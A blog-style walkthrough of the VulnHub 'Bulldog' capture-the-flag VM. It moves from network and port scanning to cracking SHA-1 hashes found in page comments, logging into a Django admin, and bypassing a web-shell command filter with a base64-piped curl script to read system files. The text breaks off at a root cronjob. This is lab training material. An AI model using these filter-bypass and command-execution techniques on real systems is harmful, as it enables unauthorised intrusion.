We’re back with simple VulnHub CTF Walkthrough i.e. BULLDOG. We had a great time with this VM, and thought it was really fun and different from the others we’ve worked on so far.
- Download Link – https://www.vulnhub.com/entry/bulldog-1,211/
- Releasing Date – 28th August 2017
- Size – 761MB
- Format – OVA (Virtual Box)
- Operating System – Linux
So in this scenario, we’ll use Virtual Box of version 5.2.6 with Kali Linux of version 2018.1. Make sure that both VM’s are in bridge mode so that you can get direct IP from the router itself.
- Bulldog VM IP – 192.168.1.158
- Kali Linux IP – 192.168.1.4
[#] Discovering the IP –

After the installation of both VM’s, the first task is to discover the IP Address of your target machine i.e. bulldog VM with the help of Netdiscover which is an active/passive ARP Reconnaissance tool and is pre-installed in every Kali Linux machine.
In case, if its not installed then you can also install the tool by typing the following command:
Command: sudo apt-get install netdiscover
Type the following command to find out all IPs in same network:
Command: netdiscover -r 192.168.1.0/24
Here -r defines the range of the network.
[#] Scanning for Open Ports –
Now we’ll use Nmap for scanning the open ports against the target machine.
Command: nmap -A -O 192.168.1.158

From above output, we’ve discovered 3 Open Ports which are 23, 80 and 8080. At first glance, Port 23 is used by Telnet, Port 80 is used by HTTP Web Server and Port 8080 is used by some HTTP-PROXY Web Server.
[#] Port Analysis –
For Port 23 – Type “nc -nv 192.168.1.158 23” in your Linux terminal.


Here you can see that SSH is pretending to be Telnet running on port 23. Just confirm the same with openssh client.
Type “ssh -v test@192.168.1.158 -p 23” in new terminal.
For Port 80 – Type “nc -nv 192.168.1.158 80” in your Linux terminal followed by HEAD / HTTP/1.1 to check the HTTP response.

From above output, it seems that the webserver is using “WSGIServer/0.1 Python /2.7.12“, a quick Google Search indicates that the web application has been developed using the Django Python Framework.

For Port 8080 – Type “nc -nv 192.168.1.158 8080” in your Linux terminal followed by HEAD / HTTP/1.1

It seems that Port 8080 is using the same Django Python Framework.
[#] Deeper Analysis –


Now we’ve two ports i.e. 80 and 8080 in which a web application based on Django Python Framework is running, just open it in your browser – http://192.168.1.158:80/ and http://192.168.1.158:8080/ which comes up with a small paragraph notice and a bulldog image.
Furthermore, do a basic vulnerability scanning with the help of Nikto which is an open source web server scanner.
Command: nikto -host http://192.168.1.158/

From nikto scanning, all we got an interesting directory named as /dev/ located at “http://192.168.1.158/dev/“.

The /dev/ page shows some interesting info like the Email Addresses, this might be the usernames and a link to Web Shell (http://192.168.1.158/dev/shell)

For Web Shell, it looks like we need to authenticate it first so just go back and have a closer look to the source code of /dev/ directory.

You can directly pull out all email address with the help of CURL Command as shown below:
Command: curl -s http://192.168.1.158/dev/| grep @

Team Lead: alan@bulldogindustries.com<br><!–6515229daf8dbdc8b89fed2e60f107433da5f2cb–>
Back-up Team Lead: william@bulldogindustries.com<br><br><!–38882f3b81f8f2bc47d9f3119155b05f954892fb–>
Front End: malik@bulldogindustries.com<br><!–c6f7e34d5d08ba4a40dd5627508ccb55b425e279–>
Front End: kevin@bulldogindustries.com<br><br><!–0e6ae9fe8af1cd4192865ac97ebf6bda414218a9–>
Back End: ashley@bulldogindustries.com<br><!–553d917a396414ab99785694afd51df3a8a8a3e0–>
Back End: nick@bulldogindustries.com<br><br><!–ddf45997a7e18a25ad5f5cf222da64814dd060d5–>
Database: sarah@bulldogindustries.com<br><!–d8b8dd5e7f000b8dea26ef8428caf38c04466b3e–>
[#] Cracking the Hashes –
It looks like there is some sort of HASH being stored with each email as a comment, let’s identify it with the help of “hash-identifier” tool which is again an open source tool.
Command: hash-identifier

So it’s likely to be SHA-1 hash, Now its time to crack the hash with the help of “John-The-Ripper” tool but before to use this tool, make sure that your all hashes are in compatible format and saved in a raw format.

Command: curl -s http://192.168.1.158/dev/| grep @> hashesyeahhub
Command: sed -i ‘s/://g’ hashesyeahhub && sed -i ‘s/<br>//g’ hashesyeahhub && sed -i ‘s/<!–/:/g’ hashesyeahhub && sed -i ‘s/–>//g’ hashesyeahhub
Command: cat hashesyeahhub
Here, we’ll use the “rockyou.txt” dictionary file which is located at “/usr/share/wordlists/rockyou.txt.gz“.
Command: locate rockyou.txt
Command: gunzip /usr/share/wordlists/rockyou.txt.gz

To crack the hashes with John-The-Ripper, type the following command in your terminal.
Command: john hashesyeahhub –format=Raw-SHA1 –wordlist=/usr/share/wordlists/rockyou.txt

It seems that out of all hashes, only two of them got cracked by John-The-Ripper tool.
bulldog (Back End nick@bulldogindustries.com)
bulldoglover (Database sarah@bulldogindustries.com)
Till yet, we didn’t find any login page where we can use these logins, so we’ll use another tool called as DIRB which is a command line web bruteforce enumeration tool.
Command: dirb http://192.168.1.158/

So this is what we’ve found with DIRB tool.
- DIRECTORY: http://192.168.1.158/admin/
- DIRECTORY: http://192.168.1.158/dev/
- File: http://192.168.1.158/robots.txt
- DIRECTORY: http://192.168.1.158/admin/auth/
- DIRECTORY: http://192.168.1.158/admin/login/
- DIRECTORY: http://192.168.1.158/admin/logout/
- DIRECTORY: http://192.168.1.158/dev/shell/
- DIRECTORY: http://192.168.1.158/admin/auth/group/
- DIRECTORY: http://192.168.1.158/admin/auth/user/
Let’s access the http://192.168.1.158/admin/ page.

Now try to login with “nick:bulldog” or “sarah:bulldoglover”

Now just go back to web shell page http://192.168.1.158/dev/shell/ and you’ll see a new interface where you can execute some limited Linux commands because the developer has implemented some kind of Web Application Firewall which blocks most of the dangerous shell commands.

Now your task is to bypass this web application firewall and enumerate more information from this page.
At the end we’ve found a way to bypass this firewall. Type “echo id|sh” in same input field.

Similarly you can use more commands like this way “echo uname -a|sh” to find the kernel version.
We’ve also made a script through which you can easily execute multiple command which actually bypass this firewall.
Code:
#!/bin/bash
CMD=$(echo $1|base64)
curl -s ‘http://192.168.1.158/dev/shell/’ \
-H ‘Host: 192.168.1.158’ \
-H ‘User-Agent: yeahhub.com’ \
-H ‘Cookie: csrftoken=zLYUfIbwdy78bAFmQv58sJQJZeCGNCZW; sessionid=n3smq2xbd5rn302csu1wq7qjbx6ga9ea’ \
–data “csrfmiddlewaretoken=zLYUfIbwdy78bAFmQv58sJQJZeCGNCZW&command=echo ‘$CMD’|base64 -d|sh” \
|tail -n +40|head -n -19

Here are some list of commands which you can use with the above shell script.

Command: ./webshell.sh ‘uname -a’
Command: ./webshell.sh ‘uname -a;id’
Command: ./webshell.sh ‘uname -a;id;whoami’
Command: ./webshell.sh ‘uname -a;id;whoami;cat /etc/passwd|grep bash’
Command: ./webshell.sh ‘uname -a;id;whoami;cat /etc/passwd|grep bash;ls -al /home’
Furthermore, just enumerate the “bulldogadmin” directory by typing the below command:
Command: ./webshell.sh ‘ls -al /home/bulldogadmin/’

Let’s go inside the “.hiddenadmindirectory” by typing the following command:
Command: ./webshell.sh ‘ls -al /home/bulldogadmin/.hiddenadmindirectory’

Now try to view both files with cat command:
Command: ./webshell.sh ‘cat /home/bulldogadmin/.hiddenadmindirectory/customPermissionApp’
Command: ./webshell.sh ‘cat /home/bulldogadmin/.hiddenadmindirectory/note’


We play around for like 5-10 minutes but didn’t get anything useful from above two files. After few minutes, we’ve found one custom cronjob which is running as a root in background.
